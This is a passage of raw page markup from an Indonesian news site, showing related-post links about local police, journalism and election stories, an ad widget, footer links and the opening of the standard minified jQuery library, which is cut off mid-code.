<img alt='Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZSgCusYHxYtQS1w0mQZPS9ImQ_rGJdo3T8iQgBQQldNgvzyaQDE8mNygXmX3BWKCi5GPTzDmchyzt5ROB2c6YN7FNvDabJ2FUnKB-zKXwsCPkO24SjUCPfVykCnrFXbh-S-Yfda7_qEeO/w263-h263-p-k-no-nu/IMG_ORG_1687011384041.jpeg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZSgCusYHxYtQS1w0mQZPS9ImQ_rGJdo3T8iQgBQQldNgvzyaQDE8mNygXmX3BWKCi5GPTzDmchyzt5ROB2c6YN7FNvDabJ2FUnKB-zKXwsCPkO24SjUCPfVykCnrFXbh-S-Yfda7_qEeO/w263-h263-p-k-no-nu/IMG_ORG_1687011384041.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZSgCusYHxYtQS1w0mQZPS9ImQ_rGJdo3T8iQgBQQldNgvzyaQDE8mNygXmX3BWKCi5GPTzDmchyzt5ROB2c6YN7FNvDabJ2FUnKB-zKXwsCPkO24SjUCPfVykCnrFXbh-S-Yfda7_qEeO/w526-h526-p-k-no-nu/IMG_ORG_1687011384041.jpeg 2x' title='Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tribuntujuwali.com/2023/06/ini-hasilnya-polda-jateng-tindaklanjuti.html' title='Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang'>Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
<time class='post-date published' datetime='2023-06-17T07:17:00-07:00'>June 17, 2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim'>
<div class='tHimg'>
<a href='https://www.tribuntujuwali.com/2022/06/awi-ijm-dan-swi-magetan-hadiri-aksi.html'>
<img alt='AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtXiKGszNYmjbZYPw30V8egBWRf6GFjMmtAYZIIFBEqJOiQJoD0eQkDtoRh4wzOpYc3ABYmIaYbHyDD3jxNc6ZFTCGRkH18Exy8F3p4r8oNmmX1MoP5j8XB_2BCNyQy9e75y37zU9QfPFV/w263-h263-p-k-no-nu/IMG_ORG_1654231707012.jpeg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtXiKGszNYmjbZYPw30V8egBWRf6GFjMmtAYZIIFBEqJOiQJoD0eQkDtoRh4wzOpYc3ABYmIaYbHyDD3jxNc6ZFTCGRkH18Exy8F3p4r8oNmmX1MoP5j8XB_2BCNyQy9e75y37zU9QfPFV/w263-h263-p-k-no-nu/IMG_ORG_1654231707012.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtXiKGszNYmjbZYPw30V8egBWRf6GFjMmtAYZIIFBEqJOiQJoD0eQkDtoRh4wzOpYc3ABYmIaYbHyDD3jxNc6ZFTCGRkH18Exy8F3p4r8oNmmX1MoP5j8XB_2BCNyQy9e75y37zU9QfPFV/w526-h526-p-k-no-nu/IMG_ORG_1654231707012.jpeg 2x' title='AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tribuntujuwali.com/2022/06/awi-ijm-dan-swi-magetan-hadiri-aksi.html' title='AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim'>AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
<time class='post-date published' datetime='2022-06-02T21:49:00-07:00'>June 02, 2022</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI'>
<div class='tHimg'>
<a href='https://www.tribuntujuwali.com/2023/05/inilah-emak-emak-di-pariaman-antusias.html'>
<img alt='Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjys8BqKLWwXluGNiXpEaN_opXhafDggHZJv1CYs3Q6hQrHWj2dXJbYz1kP80bpmMB24Q4pqMA2kGl6pF-pCjmJYbBs12jNcTuFrRqVhgcSMkeFe7L7qCGbLmYISi8qlTSFYydPBJRWpyMZ/w263-h263-p-k-no-nu/IMG_ORG_1684920047697.jpeg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjys8BqKLWwXluGNiXpEaN_opXhafDggHZJv1CYs3Q6hQrHWj2dXJbYz1kP80bpmMB24Q4pqMA2kGl6pF-pCjmJYbBs12jNcTuFrRqVhgcSMkeFe7L7qCGbLmYISi8qlTSFYydPBJRWpyMZ/w263-h263-p-k-no-nu/IMG_ORG_1684920047697.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjys8BqKLWwXluGNiXpEaN_opXhafDggHZJv1CYs3Q6hQrHWj2dXJbYz1kP80bpmMB24Q4pqMA2kGl6pF-pCjmJYbBs12jNcTuFrRqVhgcSMkeFe7L7qCGbLmYISi8qlTSFYydPBJRWpyMZ/w526-h526-p-k-no-nu/IMG_ORG_1684920047697.jpeg 2x' title='Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tribuntujuwali.com/2023/05/inilah-emak-emak-di-pariaman-antusias.html' title='Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI'>Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
<time class='post-date published' datetime='2023-05-24T02:22:00-07:00'>May 24, 2023</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-content'>
<div data-type="_mgwidget" data-widget-id="1843304"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='#' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='#' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='#' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='youtube'><a href='#' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
<li class='tiktok'><a href='https://www.tiktok.com/@tribuntujuwali.co' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Eisha</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Eisha' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhIrY-1WyMSuMSeXQZf5LmEVsPUrHZrfzWiWFV9Vly4fK7n5p0decxG1h5htYQoq851EWjfp1btewLSsYUwixAbO2zEPLFln0Cy8Zxnq8O5UOpEjbr97PPXid057EETBi_weIpIEyE-8Akt5J-b20vP1uKR5-psvEj7OXxFDYuzJ9NtOmZaC7aIjZSbtaQ=s600' height='95' id='Image1_img' src='[data-uri]' width='600'/>
</a>
<span class='caption'>Lorem ipsum dolor sit amet, consect etur adipiscing elit.</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Blog'>Blog</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
<li><a href='https://www.tribuntujuwali.com/p/penawaran-iklan.html' title='Paket Iklan Online '>Paket Iklan Online </a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
<li><a href='#' title='Disclaimer'>Disclaimer</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Editor's Address</span>
</div>
<div class='widget-content'>
Soppeng Sulawesi Selatan, Indonesia. 
Email tribuntujuwali@gmail.com
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.tribuntujuwali.com/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='#' title='Contact us'>Contact us</a></li>
<li><a href='#' title='Privacy Police'>Privacy Police</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tribuntujuwali.com/' title='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA'>www.tribuntujuwali.com | AKURAT DAN TERPERCAYA</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return 